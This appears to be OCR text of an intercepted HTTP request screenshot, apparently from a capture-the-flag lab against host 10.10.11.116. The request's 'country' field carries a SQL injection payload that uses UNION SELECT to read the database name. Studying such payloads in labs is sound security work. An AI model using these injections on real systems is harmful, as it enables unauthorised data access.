 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://10.10.11.116
10 Connection: keep-alive
11 Referer: http://10.10.11.116/
12 Cookie: user=1a93b59c9a4c9da9b85259447e678c76
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=canary&country=Colombia' union select database()-- -